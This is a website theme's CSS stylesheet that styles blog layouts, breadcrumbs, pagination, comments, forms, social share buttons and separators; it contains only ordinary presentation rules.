.cons-icon-area, .cons-text-wrapp {margin-bottom: 20px;}

.under-wrapp.view-v2 h1 { font-weight: 400; letter-spacing: -2.6px; text-transform: uppercase; }

.cons-text-wrapp h1 { font-size: 30px; font-weight: 300; text-transform: capitalize; }

.cons-text-wrapp p { font-size: 18px; margin-bottom: 35px; }

.main-section .cons-text-wrapp p, .main-section .cons-text-wrapp h1 {color: #ffffff !important;}

.under-wrapp .user-signup { border-bottom: none; display: inline-block; float: none; position: relative; width: 52%; }

	.under-wrapp .user-signup label { display: inline-block; float: none; margin: 0px; position: relative; vertical-align: top; width: 300px; z-index: 3; }

		.under-wrapp .user-signup label.submit-btn { cursor: pointer; position: absolute; right: 0px; top: 0px; width: auto; }

		.under-wrapp .user-signup label:before { color: #fff; content: "\f003"; font-family: 'FontAwesome'; font-size: 14px; left: 15px; position: absolute; top: 11px; }

	.under-wrapp .user-signup input[type="text"] { background: none; border-radius: 2px; border: 1px solid #fff; color: #ffffff; font-size: 14px; font-weight: 300; height: 44px; padding: 10px 10px 10px 40px; width: 100%; }

	.under-wrapp .user-signup #process_newsletter_1 { background: transparent; top: 7px; }

	.under-wrapp .user-signup input[type="submit"] { background: transparent; border-radius: 2px; border: none; color: #000; display: inline-block; float: right; font-size: 16px; font-weight: 300; height: 44px; width: 45px; }

.under-wrapp .user-signup {position: relative;}

.main-digit-wrapp { display: inline-block; margin-left: 30px; position: relative; width: 88px; }

	.main-digit-wrapp:before, .main-digit-wrapp:after { background-color: #fff; border-radius: 100%; content: ''; height: 3px; left: -17px; position: absolute; top: 27px; width: 3px; }

	.main-digit-wrapp:after {top: 40px;}

	.main-digit-wrapp:first-child:before, .main-digit-wrapp:first-child:after, .under-wrapp .user-signup label:after {display: none;}

	.main-digit-wrapp .digit-wrapp { background: rgba(0, 0, 0, 0.20); border-radius: 4px; border: 2px solid #FFFFFF; display: inline-block; height: 72px; margin-bottom: 12px; width: 88px; }

		.main-digit-wrapp .digit-wrapp span:first-child {border-right: 1px solid #DDDDDD;}

		.main-digit-wrapp .digit-wrapp span { display: inline-block; font-size: 40px; font-weight: 100; height: 67px; line-height: 66px; width: 46%; }

	.main-digit-wrapp .countdown-period { font-size: 18px; font-weight: 100; text-transform: capitalize; }

#countdownwrapp {margin-bottom: 50px;}

/* Blog Style Setup */

.cs-blog.has_shapes figure:before, .detail-figure:before, .blog-editor .detailpost.has_shapes:before { border-bottom: 11px solid #fff; border-left: 11px solid transparent; border-right: 11px solid transparent; bottom: 0px; content: ""; height: 0px; left: 25px; position: absolute; width: 0px; z-index: 999; }

.blog-medium.has_shapes figure:before, .blog-small.has_shapes figure:before { border-bottom: 11px solid transparent; border-right: 11px solid #fff; border-top: 11px solid transparent; left: auto; right: 0px; top: 28px; }

.blog-small.has_shapes figure:before {top: 16px;}

.blog-small figure {width: 270px;}

.blog-medium figure {width: 370px;}

.blog-lrg.has_shapes figure:before, .cs-blog-classic.has_shapes figure:before, .blog-editor .detailpost.has_shapes:before {left: 40px;}

/* BreadCrumb Style */

.breadcrumb-sec { background-color: rgba(0,0,0,0.1); float: left; padding: 35px 0; position: relative; text-align: center; width: 100%; }

	.breadcrumb-sec:before { border-bottom: 11px solid #fff; border-left: 11px solid transparent; border-right: 11px solid transparent; bottom: -1px; content: ""; height: 0px; left: 22%; position: absolute; width: 0px; z-index: 999; }

.featured-post { background: rgba(0, 0, 0, 0.4); color: #fff; font-size: 13px; left: 0px; padding: 1px 10px; position: absolute; text-transform: uppercase; top: 0px; z-index: 20; }

.wrapper_boxed .breadcrumb-sec:before {left: 4%;}

.breadcrumb-sec .button_style {width: 100%;}

.header-absolute #main-header { left: 0; position: absolute; top: 0px; width: 100%; z-index: 99; }

.header-absolute .header_1#main-header {top: 25px;}

.absolute-sec { height: 100%; left: 0; position: absolute; top: 0; width: 100%; }

	.absolute-sec .container, .absolute-sec .cs-table {height: 100%;}

.pageinfo.page-title-align-center {text-align: center;}

.page-title-align-center .breadcrumb { display: inline-block; padding: 10px 0 0; width: 100%; }

	.page-title-align-center .breadcrumb .breadcrumbs {display: inline-block;}

.cs-table { display: table; width: 100%; }

.cs-tablerow {display: table-row;}

.pageinfo { display: table-cell; float: none; padding: 0px 0; vertical-align: middle; width: 60%; }

.breadcrumb-sec.text-center-align .pageinfo { display: inline-block; float: none; }

.pageinfo h1 { font-size: 28px; font-weight: bold; margin: 0px 0px 8px 0px; text-transform: uppercase; }

.page-title-align-left {text-align: left;}

.page-title-align-center p {width: 85%;}

.pageinfo p { display: inline-block; margin: 0px 0px 10px 0px; }

.breadcrumb { background-color: transparent; display: table-cell; float: none; margin: 0px; vertical-align: middle; width: 40%; }

	.breadcrumb ul {float: right;}

		.breadcrumb ul li { float: left; font-size: 12px; list-style: none; margin: 0 0 0 20px; position: relative; }

			.breadcrumb ul li:first-child {padding-left: 0;}

				.breadcrumb ul li:first-child:before {display: none;}

			.breadcrumb ul li:before { content: "\f105"; font-family: FontAwesome; left: -12px; position: absolute; top: 0; }

			.breadcrumb ul li:first-child:after { content: "\f015"; font-family: FontAwesome; height: 9px; left: -18px; position: absolute; top: 0px; width: 9px; }

.wrapper_boxed .breadcrumb-sec img { left: -28%; max-width: inherit; position: relative; width: auto; }

/* BreadCrumb Style */

/* General Blog Setup */

.cs-blog img, .cs-blog figure { overflow: hidden; width: 100%; }

.cs-blog .post-option {margin: 0px 0px 22px 0px;}

	.cs-blog .post-option li { line-height: 1; text-transform: uppercase; }

.cs-blog section { float: left; width: 100%; }

.cs-blog figure {position: relative;}

.cs-blog h2 { display: inline-block; line-height: 28px; margin-bottom: 12px; }

.cs-blog time { border-right: 1px solid #d7d7d7; color: #999999; float: left; font-size: 20px; line-height: 16px; padding-right: 20px; text-align: center; }

.cs-blog .cs-media { float: left; margin-bottom: 15px; width: 100%; }

.cs-blog time small { color: rgba(0, 0, 0, 0.50); display: block; font-size: 36px; font-weight: 400; line-height: 38px; }

.post-option { float: left; width: 100%; }

	.post-option li { color: #999; float: left; font-size: 12px; margin-bottom: 4px; margin-right: 13px; }

		.post-option li a { color: #999999; text-transform: uppercase; }

		.post-option li i {margin-right: 5px;}

.cs-blog a.continue-reading { color: #333; display: inline-block; float: left; font-weight: 400; line-height: 28px; text-transform: uppercase; vertical-align: middle; }

	.cs-blog a.continue-reading i { color: #333; font-size: 14px; margin-right: 5px; }

.cs-blog ul.post-option-btm {float: right;}

	.cs-blog ul.post-option-btm li { float: left; margin-right: 18px; }

		.cs-blog ul.post-option-btm li:last-child {margin-right: 0px;}

		.cs-blog ul.post-option-btm li a { color: #333; font-weight: 400; text-transform: uppercase; }

			.cs-blog ul.post-option-btm li a i {margin-right: 7px;}

/* Blog Hover Setup */

.cs-blog figure figcaption { background-color: rgba(0,0,0,0.50); height: 100%; left: 0; opacity: 0; position: absolute; text-align: center; top: 0; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 100%; }

.cs-blog:hover figure figcaption { opacity: 1; visibility: visible; }

.cs-blog figure figcaption i { -moz-transform: scale(0); -moz-transition: all 0.2s ease-in-out; -ms-transform: scale(0); -o-transform: scale(0); -o-transition: all 0.2s ease-in-out; -webkit-transform: scale(0); border: 1px solid #fff; color: #fff; cursor: pointer; font-size: 30px; height: 50px; line-height: 50px; margin: -35px 0 0 0; opacity: 0; position: relative; top: 50%; transform: scale(0); transition: all 0.2s ease-in-out; visibility: hidden; width: 50px; }

.cs-blog:hover figure figcaption i { -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); -webkit-transform: scale(1); opacity: 1; transform: scale(1); visibility: visible; z-index: 99; }

.cs-blog figure > a {display: block;}

	.cs-blog figure > a ~ figcaption:before { -moz-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; border-right: 80px solid transparent; border-top: 150px solid rgba(0,0,0,0.30); content: ""; height: 0; left: 0px; opacity: 0; position: absolute; top: 0px; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 0; }

	.cs-blog figure > a ~ figcaption:after { -moz-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; border-bottom: 150px solid rgba(0,0,0,0.30); border-left: 80px solid transparent; bottom: 0px; content: ""; height: 0; opacity: 0; position: absolute; right: 0px; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 0; }

.cs-blog:hover figure > a ~ figcaption:after, .cs-blog:hover figure > a ~ figcaption:before { opacity: 1; visibility: visible; z-index: 99; }

.cs-blog.cs-blog-classic figure > a ~ figcaption:before, .cs-blog.blog-lrg figure > a ~ figcaption:before { border-right: 115px solid transparent; border-top: 220px solid rgba(236,44,59,0.50); }

.cs-blog.cs-blog-classic figure > a ~ figcaption:after, .cs-blog.blog-lrg figure > a ~ figcaption:after { border-bottom: 220px solid rgba(236,44,59,0.50); border-left: 115px solid transparent; }

/* Blog Elite Setup */

.cs-blog.blog-elite .bloginfo { background-color: #fff; margin: -50px 30px 0 30px; padding: 15px 30px; position: relative; width: 92%; }

.cs-blog .blog-bottom .blog-left { display: inline-block; float: left; }

.blog-right {float: right;}

.cs-blog.blog-elite h2 a { font-size: 20px; font-weight: 300; }

.cs-blog.blog-elite h2 {margin-bottom: 15px;}

.cs-blog.blog-elite .blog-bottom { border-bottom: 1px dotted #e1e1e1; float: left; padding: 10px 0px 20px 0px; width: 100%; }

	.cs-blog.blog-elite .blog-bottom li a { color: #999; font-size: 12px; }

		.cs-blog.blog-elite .blog-bottom li a i {margin-right: 6px;}

	.cs-blog.blog-elite .blog-bottom .blog-left li { float: left; padding: 0 0 0 18px; }

		.cs-blog.blog-elite .blog-bottom .blog-left li:first-child {padding-left: 0px;}

.cs-blog.blog-elite .post-option {margin-bottom: 3px;}

.cs-blog.blog-elite h2 {margin-bottom: 10px;}

/* Pagination Setup */

.pagination { float: left; width: 100%; }

	.pagination ul li {float: left;}

		.pagination ul li a { -moz-transition: all 0.2s ease-in-out 0s; -ms-transition: all 0.2s ease-in-out 0s; -o-transition: all 0.2s ease-in-out 0s; -webkit-transition: all 0.2s ease-in-out 0s; border: 1px solid #e4e4e4; cursor: pointer; float: left; margin: 0px 2px 2px 2px; padding: 6px 18px; transition: all 0.2s ease-in-out 0s; }

		.pagination ul li.pgprev, .pagination ul li.pgnext { margin: 0px 22px 0 0; position: relative; width: 60px; }

		.pagination ul li.pgnext {margin: 0px 0px 0 22px;}

		.pagination ul li.pgprev a:after, .pagination ul li.pgnext a:before { color: #949494; content: "\f141"; font-family: 'FontAwesome'; font-size: 14px; position: absolute; right: -20px; top: 7px; }

		.pagination ul li.pgnext a:before { left: -18px; right: auto; }

		.pagination ul li a { color: #717171; font-size: 14px; font-weight: 400; }

			.pagination ul li a:hover { background-color: #ec2c3b; border-color: #a3a3a3; margin-top: -2px; padding: 8px 18px; }

		.pagination ul li:hover a {color: #fff;}

/* Blog Grid Setup */

.cs-blog-grid time ~ .title { margin-bottom: 8px; padding-left: 65px; }

.cs-blog-grid h2 { font-size: 16px; line-height: 22px; margin-bottom: 8px; }

.cs-blog-grid time small {font-size: 28px;}

.cs-blog-grid time {padding-right: 13px;}

.cs-blog-grid p { border-top: 1px dotted #dcdcdc; margin-bottom: 12px; padding-top: 14px; }

.cs-blog-grid .continue-reading, .cs-blog-grid .post-option-btm li a, .cs-blog-grid .post-option li a {font-size: 12px;}

/* Blog Classic Setup */

.cs-blog-classic p {margin-bottom: 20px;}

.cs-blog-classic section div.clearfix { border-bottom: 1px dotted #e1e1e1; border-top: 1px dotted #e1e1e1; padding: 12px 0; }

.cs-blog-classic .continue-reading, .cs-blog-classic .post-option-btm li a, .cs-blog-classic .post-option li a {font-size: 12px;}

/* Blog large Setup */

.blog-lrg time ~ section { float: none; padding-left: 80px; width: auto; }

.blog-lrg .post-option {margin-bottom: 10px;}

.blog-lrg p {margin-bottom: 10px;}

.blog-lrg .continue-reading, .blog-lrg .post-option-btm li a, .blog-lrg .post-option li a {font-size: 12px;}

/* Blog Medium Setup */

.blog-medium img { float: left; max-width: 370px; }

.blog-medium .title { overflow: hidden; padding-left: 20px; }

.blog-medium .cs-media {width: auto;}

	.blog-medium .cs-media ~ section { float: none; padding: 0 0 0 398px; }

.cs-blog.blog-medium time {padding-right: 17px;}

.blog-medium p {margin-bottom: 15px;}

.blog-medium .continue-reading, .blog-medium .post-option-btm li a, .blog-medium .post-option li a {font-size: 12px;}

.cs-blog.blog-medium h2, .cs-blog.blog-small h2 {margin-bottom: 6px;}

.cs-blog.blog-medium .post-option {margin-bottom: 18px;}

/* Blog small Setup */

.blog-small img { float: left; width: 100%; }

.blog-small .title { margin-bottom: 10px; overflow: hidden; padding-left: 20px; }

.blog-small figure {width: 270px;}

.blog-small .cs-media {width: 270px;}

	.blog-small .cs-media ~ section { float: none; padding: 0 0 0 300px; }

/* Blog Element Size Setup */

.element-size-50 .col-md-4 {width: 50%;}

.element-size-50 .blog-small .cs-media ~ section, .element-size-50 .blog-medium .cs-media ~ section {padding: 0px;}

.element-size-50 .blog-small .cs-media, .element-size-50 .blog-small section, .element-size-50 .blog-small figure, .element-size-50 .blog-medium section, .element-size-50 .blog-medium .cs-media, .element-size-50 .blog-timeline section, .element-size-50 .blog-timeline .cs-media, .element-size-50 .blog-timeline figure { float: left; width: 100%; }

.element-size-50 .cs-blog.blog-elite .bloginfo {margin: -50px 15px 0;}

.element-size-50 .blog-timeline section {padding: 20px 15px 12px 20px;}

article.last_child.cs-blog.blog-timeline:before {display: none;}

/* Blog Element Size Setup */

.blog-small p {margin-bottom: 15px;}

.blog-small .continue-reading, .blog-small .post-option-btm li a, .blog-small .post-option li a {font-size: 12px;}

.cs-blog.blog-small .post-option {margin-bottom: 10px;}

.cs-blog.blog-small time small {line-height: 34px;}

/* Blog Clean Setup */

.blog-clean figure {max-width: 170px;}

.blog-clean .cs-media {width: auto;}

.cs-blog.blog-clean { float: left; margin: 0 0 -40px; width: 100%; }

.blog-clean .cs-media ~ section { float: none; padding: 20px 0 0 195px; }

.blog-clean .continue-reading, .blog-clean .post-option-btm li a {font-size: 12px;}

.cs-blog.blog-clean h2 { font-size: 20px; font-weight: 300; line-height: 24px; margin-bottom: 6px; text-transform: uppercase; }

.cs-blog.blog-clean figure > a ~ figcaption:before { border-right: 40px solid transparent; border-top: 70px solid rgba(0,0,0,0.30); }

.cs-blog.blog-clean figure > a ~ figcaption:after { border-bottom: 70px solid rgba(0,0,0,0.30); border-left: 40px solid transparent; }

/* Blog Masnery  Setup */

.blog-masnery blockquote { margin-bottom: 5px; padding-bottom: 0px; padding-right: 0px; padding-top: 0px; }

.cs-blog.blog-masnery .post-option-btm {float: none;}

.cs-blog.blog-masnery h2 a { color: #000; font-size: 18px; text-transform: uppercase; }

.blog-masnery {background-color: #fcfcfc;}

	.blog-masnery section {padding: 20px 30px 30px 30px;}

	.blog-masnery .cs-media {margin-bottom: 0px;}

	.blog-masnery .mejs-playlist {display: none;}

.cs-blog.blog-masnery h2 {margin-bottom: 4px;}

.cs-blog.blog-masnery .post-option {margin-bottom: 18px;}

/* Blog Clean Setup */

.blog-timeline { background: #fcfcfc; margin-left: 115px; position: relative; }

	.blog-timeline time { border: none; left: -115px; position: absolute; top: 0; }

	.blog-timeline .cs-media { float: right; margin: 0; width: 230px; }

	.blog-timeline figure {width: 230px;}

	.blog-timeline section { float: none; padding: 20px 250px 0 20px; position: relative; width: auto; }

	.blog-timeline.no-image section {padding: 20px 20px 10px 20px;}

	.blog-timeline p {margin-bottom: 10px;}

	.blog-timeline .title { float: left; width: 100%; }

	.blog-timeline section:before { border-bottom: 11px solid transparent; border-right: 11px solid #fcfcfc; border-top: 11px solid transparent; content: ""; height: 0; left: -11px; position: absolute; top: 16px; width: 0; }

	.blog-timeline time:after { color: #e0e0e0; content: "\f1db"; font-family: 'FontAwesome'; left: 58px; position: absolute; top: 14px; }

	.blog-timeline:before { background: #e0e0e0; bottom: 0; content: ""; display: block; height: 115%; left: -49px; position: absolute; top: 29px; width: 1px; }

	.blog-timeline .continue-reading, .blog-timeline .post-option-btm li a, .blog-timeline .post-option li a {font-size: 12px;}

.col-md-12:last-child .blog-timeline:before {height: 82%;}

.cs-blog.blog-timeline h2 {margin-bottom: 6px;}

.cs-blog.blog-timeline .post-option {margin-bottom: 14px;}

/* Blog Box-View Setup */

.blog-box { float: left; overflow: hidden; position: relative; width: 100%; }

	.blog-box .cs-media { background: #000; margin: 0; }

	.blog-box img { opacity: 0.5; width: 100%; }

	.blog-box .post-option {margin-bottom: 10px;}

	.blog-box section { background: url(assets/images/blog-grid-shadow.png) no-repeat center bottom; bottom: -95px; padding: 20px; position: absolute; }

		.blog-box section h2 {line-height: 20px;}

			.blog-box section h2 a { color: #ffffff !important; cursor: pointer; font-size: 18px; }

	.blog-box p { color: #777777 !important; margin: 0px 0px -8px 0px; }

	.blog-box .category-link { display: block; left: 20px; position: absolute; top: 0; z-index: 9; }

		.blog-box .category-link a small { background: rgba(0, 0, 0, 0.3); color: #FFF; cursor: pointer; display: block; font-size: 11px; font-weight: 300; line-height: 24px; text-transform: uppercase; transform: skew(20deg); }

		.blog-box .category-link a { background: rgba(0, 0, 0, 0.3); color: #ffffff; float: left; margin: 0 0 5px 5px; padding: 0 7px; transform: skew(-20deg); }

	.blog-box .continue-reading, .blog-box .post-option-btm li a, .blog-box .post-option li a {font-size: 12px;}

/* General BLOG Setup END */

/* General BLOG DETAIL Setup */

.blog-editor .post-option-panel { float: left; width: 100%; }

	.blog-editor .post-option-panel time ~ .post-option, .blog-editor .post-option-panel time ~ .rich_editor_text, .blog-editor .post-option-panel time ~ .cs-attachments { float: none; padding-left: 80px; }

.blog-editor .detailpost {margin-bottom: 20px;}

blockquote .cs-auther-name { color: #ec2c3b; display: block; font-size: 14px; font-weight: 400; margin: 5px 0 0 0; }

.detail-text .right-desc {margin-left: 75px;}

.blog-editor .rich_editor_text p {margin: 0 0 28px 0;}

.blog-editor time { border-right: 1px solid #d7d7d7; color: rgba(0, 0, 0, 0.5); float: left; font-size: 20px; line-height: 16px; padding-right: 20px; text-align: center; }

	.blog-editor time small { color: rgba(0, 0, 0, 0.5); display: block; font-size: 36px; font-weight: 400; line-height: 38px; }

.blog-editor .detailpost { float: left; position: relative; width: 100%; }

.blog-editor.has_shapes .detailpost:before {left: 40px;}

.blog-editor .post-option li {line-height: 16px;}

blockquote {float: left;}

.blog-editor ul { margin-bottom: 0px; padding-left: 0; }

.blog-editor .post-option {margin-bottom: 25px;}

.cs-attachments { float: left; margin-bottom: 20px; width: 100%; }

	.cs-attachments h5 { color: #000; font-size: 16px; }

	.cs-attachments ul {margin-left: -10px;}

		.cs-attachments ul li { float: left; margin-left: 10px; }

			.cs-attachments ul li .text a { background: none; border-color: inherit; box-shadow: none; color: #666; font-size: 11px; font-weight: 300; padding: 0; }

.prev-next-post .col-md-6 {margin-bottom: 0px;}

/*  Cs About Auther  Style */

.cs-about-author { float: left; width: 100%; }

	.cs-about-author .icon-auther { background-color: #626262; float: left; height: 50px; text-align: center; width: 50px; }

		.cs-about-author .icon-auther i { color: #fff; line-height: 50px; }

	.cs-about-author .inner { background-color: #f3f3f3; float: left; padding: 30px; position: relative; }

	.cs-about-author .icon-auther ~ .inner { float: none; margin: 0px 0px 0px 50px; }

	.cs-about-author .inner:before { border-left: 20px solid transparent; border-top: 20px solid #f3f3f3; content: ""; height: 0; left: -15px; position: absolute; top: 0; width: 0; }

	.cs-about-author figure img {border-radius: 100%;}

	.cs-about-author figure { float: left; width: 70px; }

	.cs-about-author p {margin-bottom: 20px;}

	.cs-about-author .text {margin-left: 95px;}

		.cs-about-author .text h6 a { color: #000; font-size: 16px; text-transform: uppercase; }

a.btn-post-view { border-radius: 2px; color: #fff; display: inline-block; font-size: 12px; font-weight: 500; padding: 6px 18px; }

	a.btn-post-view:hover {color: #fff;}

.sermons-detail .cs-about-author:before {display: none;}

.sermons-detail .cs-about-author { border: none; padding-top: 0; }

/*  Prev Next Post Style */

.prev-next-post { border-radius: 3px; border: 1px solid #e7e7e7; float: left; padding: 0 20px; width: 100%; }

	.prev-next-post figure {width: 70px;}

	.prev-next-post .prev { border-right: 1px solid #e7e7e7; float: left; padding: 20px 20px 20px 0; width: 100%; }

		.prev-next-post .prev figure { float: right; width: 70px; }

			.prev-next-post .prev figure ~ .text { padding: 0px 90px 0 0; text-align: right; }

		.prev-next-post .prev .text h2, .prev-next-post .next .text h2 { float: right; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0; text-transform: uppercase; width: 80%; }

		.prev-next-post .prev .text a.fa-arrow-circle-left, .prev-next-post .next .text a.fa-arrow-circle-right { color: #626262; float: left; font-size: 24px; margin: 16px 0 0 0; }

		.prev-next-post .prev .text a.fa-arrow-circle-left:hover, .prev-next-post .next .text a.fa-arrow-circle-right:hover {color: rgba(0 ,0,0,0.20);}

	.prev-next-post .next { float: left; margin: 0 0 0 -10px; padding: 20px 0px 20px 0; width: 100%; }

		.prev-next-post .next figure { float: left; width: 70px; }

			.prev-next-post .next figure ~ .text {padding: 0px 0 0 90px;}

		.prev-next-post .next .text h2 {float: left;}

		.prev-next-post .next .text a.fa-arrow-circle-right {float: right;}

/*  Prev Next Post Style */

.detail-post .socialmedia { border-bottom: 1px dotted #c8c8c8; border-top: 1px dotted #c8c8c8; float: left; padding: 15px 0 15px 0; width: 100%; }

	.detail-post .socialmedia > h6 { color: #333; float: left; line-height: 36px; margin: 10px 0px 0px 0px; padding-right: 30px; position: relative; text-transform: uppercase; }

	.detail-post .socialmedia h6:before { color: rgba(153,153,153,0.50); content: ">"; font-size: 16px; position: absolute; right: 6px; top: -4px; }

	.detail-post .socialmedia ul li { float: left; margin: 0px 0px 0px 7px; }

		.detail-post .socialmedia ul li a { background-color: #000; border-radius: 2px; color: #ffffff; font-size: 17px; height: 35px; text-align: center; width: 35px; }

			.detail-post .socialmedia ul li a i {color: #FFF;}

	/*  Socialmedia Style */

.detail-post .socialmedia a span {background: none;}

.at_PinItButton:before { content: "\f0d2"; font-family: FontAwesome; }

.detail-post .socialmedia a[data-original-title="Facebook"] {background-color: #005992;}

.detail-post .socialmedia a[data-original-title="twitter"] {background-color: #2a99e1;}

.detail-post .socialmedia a[data-original-title="google-plus"] {background-color: #fc0012;}

.detail-post .socialmedia a[data-original-title="Youtube"] {background-color: #ff0000;}

.detail-post .socialmedia a[data-original-title="Tumblr"] {background-color: #1b2f74;}

.detail-post .socialmedia a[data-original-title="Instagram"] {background-color: #4d65bd;}

.detail-post .socialmedia a[data-original-title="linkedin"] {background-color: #2b459e;}

.detail-post .socialmedia a[data-original-title="stumbleupon"] {background-color: #f36100;}

.detail-post .socialmedia a[data-original-title="Dribbble"] {background-color: #E25288;}

.detail-post .socialmedia a[data-original-title="Pinterest"] {background-color: #DA323A;}

.detail-post .socialmedia a.btnshare {background-color: #F36D50;}

/*  Post Recent Style */

.post-recent .cs-blog .cs-media {margin-bottom: 19px;}

.post-recent .cs-blog h5 { line-height: 22px; margin-bottom: 6px; }

.post-recent .cs-section-title { color: #303336; font-size: 20px; }

.post-recent .cs-blog-grid time { font-size: 16px; padding-right: 15px; }

	.post-recent .cs-blog-grid time small { font-size: 28px; line-height: 28px; }

.post-recent { float: left; width: 100%; }

	.post-recent [class*="col-md"] {margin-bottom: 0px;}

/* Cs Comments Style */

#cs-comments, #cs-comments .thumblist { float: left; width: 100%; }

#cs-comments .thumblist li figure { float: left; height: 66px; width: 66px; }

	#cs-comments .thumblist li figure img {border-radius: 100%;}

#cs-comments .thumblist li .text {padding-left: 98px;}

	#cs-comments .thumblist li .text header h6 a { color: #000; font-size: 16px; text-transform: uppercase; }

	#cs-comments .thumblist li .text header h6 {margin-bottom: 0px;}

	#cs-comments .thumblist li .text header span { color: #aaaaaa; font-size: 13px; font-weight: 300; text-transform: uppercase; }

#cs-comments .thumblist ul { margin: 0; padding: 0px; }

.thumblist li a.comment-reply-link { -moz-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; border-radius: 2px; border: 1px solid #dbdbdb; color: #595959; display: inline-block; float: right; font-size: 12px; font-weight: 400; height: 32px; line-height: 30px; padding: 0px 18px; position: relative; text-transform: uppercase; top: -16px; transition: all 0.5s ease-in-out 0s; }

	.thumblist li a.comment-reply-link:hover { border: 1px solid transparent; color: #fff; }

#cs-comments .thumblist {margin-bottom: 10px;}

#cs-comments .children {margin-left: 100px;}

	#cs-comments .children li { float: left; width: 100%; }

	#cs-comments .children .thumblist { background-color: #fcfcfc; float: left; padding: 30px; }

/* Cs Form Style */

.leave-form { float: left; width: 100%; }

	.leave-form ul li { float: left; width: 100%; }

#form-style p span { color: #ec2c3b; display: inline-block; font-size: 20px; margin: 6px 0 0 14px; }

.comment-form input[type="submit"] { border-radius: 2px; border: none; color: #fff; font-weight: 400; height: 40px; text-align: center; text-transform: uppercase; width: 130px !important; }

.leave-form ul li label {margin-bottom: 4px;}

.leave-form #form-style input { border-radius: 2px; float: left; width: 75%; }

#form-style input, #form-style select {margin-bottom: 5px;}

#form-style textarea, #form-style label, #form-style select, #form-style { float: left; width: 100%; }

#form-style textarea { border-radius: 2px; height: 155px; margin-bottom: 20px; }

#form-style .select-style-one { float: left; margin-bottom: 0px; position: relative; width: 75%; }

	#form-style .select-style-one:before { background-color: #fff; border-left: 1px solid #a7a7a7; color: #a7a7a7; content: "\f0d7"; font-family: 'FontAwesome'; font-size: 22px; line-height: 42px; padding: 0 0 0 12px; position: absolute; right: 1px; top: 1px; width: 38px; }

/**Tage Cloud**/

.cs-tags { float: left; margin-bottom: 18px; width: 100%; }

	.cs-tags .cs-title { float: left; line-height: 27px; margin-right: 15px; position: relative; }

		.cs-tags .cs-title:after { color: rgba(153,153,153,0.50); content: ">"; font-size: 16px; position: absolute; right: -15px; top: -2px; }

		.cs-tags .cs-title a { color: #333; display: inline-block; font-size: 14px; font-weight: 400; text-transform: uppercase; }

	.cs-tags ul {float: left;}

		.cs-tags ul li { float: left; margin: 0 0 0 7px; }

			.cs-tags ul li a { background-color: #FFF; border-radius: 90px 0px 0px 90px / 45px 0px 0px 45px; border: 1px solid #ededed; color: #ec2c3b; display: block; font-size: 10px; line-height: 24px; padding: 0 10px 0 16px; position: relative; text-transform: uppercase; }

				.cs-tags ul li a:before { background-color: #FFF; border: 1px solid #E3E3E3; content: ""; display: inline-block; height: 3px; left: 5px; position: absolute; top: 11px; width: 3px; }

/* General BLOG DETAIL Setup END */

/* TypoGraphy Style Setup */

.text-center-align {text-align: center;}

/* Spreater Style */

.cs-seprator { float: left; height: 15px; margin: 0 0 15px 0; position: relative; text-align: center; width: 100%; }

.spreater { display: inline-block; float: none; margin-bottom: 10px; overflow: hidden; text-align: center; width: 330px; }

	.spreater span { border: 1px solid #919191; display: inline-block; height: 5px; width: 5px; }

	.spreater .spreater-holder { display: inline-block; position: relative; }

		.spreater .spreater-holder:before, .spreater .spreater-holder:after { border-bottom: 1px dotted #919191; content: ""; height: 1px; left: 100%; margin-left: 10px; position: absolute; top: 13px; width: 7700px; }

		.spreater .spreater-holder:after { left: auto; margin-right: 10px; right: 100%; }

.cs-seprator .devider1:after { background: url(images/devider1.png) repeat-x; color: #999999; content: ""; height: 5px; left: 0; position: absolute; top: 0; width: 100%; }

/* Devider */

.cs-seprator .devider1 { float: left; position: relative; text-align: center; width: 100%; }

	.cs-seprator .devider1:after { background: url(assets/images/devider1.png) repeat-x; color: #999; content: ""; height: 5px; left: 0; position: absolute; top: 0; width: 100%; }

.cs-seprator .devider2 { border-top: 1px dotted #919191; float: left; position: relative; text-align: center; width: 100%; }

.cs-seprator .devider3 { float: left; position: relative; text-align: center; width: 100%; }

	.cs-seprator .devider3:after { background: url(assets/images/devider3.png) repeat-x; color: #999; content: ""; height: 5px; left: 0; position: absolute; top: 0; width: 100%; }

.divider5:after { background: url(assets/images/devider5.png) repeat-x; bottom: 0; content: " "; display: inline-block; height: 6px; position: relative; width: 191px; }

.divider5 { display: inline-block; position: relative; }

span.divider5 {margin-top: 0px;}

.heading-fonts .spreater, .cs-heading .spreater {margin-bottom: 0px;}

/* Dropcap Style */

.dropcap-one, .dropcap-two { color: #777; float: left; font-weight: lighter; line-height: 24px; margin-bottom: 0px; }

.dropcap-one:first-letter, .dropcap-one p:first-letter { border: 5px solid #ec2c3b; color: #ec2c3b; float: left; font-size: 30px; font-weight: 400; margin: 0 20px 0px 0; padding: 15px 20px; }

.dropcap-two:first-letter, .dropcap-two p:first-letter { color: #ec2c3b; float: left; font-size: 80px; font-weight: 400; margin: 0 15px 0px 0; padding: 15px 20px; }

/* Cs Form Style */

.form-style input { float: left; width: 100%; }

.form-style input, .form-style select, .form-style label {margin-bottom: 3px;}

.form-style textarea, .form-style label, .form-style select, .form-style { float: left; width: 100%; }

.form-style textarea { height: 155px; margin-bottom: 20px; }

.form-style .custom-btn { display: inline-block; float: left; }

.form-style .select-style-one { float: left; position: relative; width: 100%; }

	.form-style .select-style-one:before, .holder .select-style-two:before, .holder .select-style-three:before, .holder .select-style-four:before, .holder .select-style-five:before { background-color: #fff; border-left: 1px solid #a7a7a7; color: #a7a7a7; content: "\f0d7"; font-family: 'FontAwesome'; font-size: 22px; line-height: 36px; padding: 0 0 0 12px; position: absolute; right: 1px; top: 1px; width: 38px; }

.holder .select-style-four:before, .holder .select-style-five:before { border: none; line-height: 37px; right: 0px; top: 0px; }

.holder .select-style-two:before {top: 32px;}

.holder .select-style-three:before { content: "\f073"; font-family: 'FontAwesome'; font-size: 14px; top: 32px; }

.custom-btn { border-radius: 2px; color: #FFF; font-weight: 400; height: 40px; min-width: 130px; padding: 0px 20px; text-align: center; text-transform: uppercase; }

.popover {display: none !important;}

.tolbtn {padding: 7px 20px;}

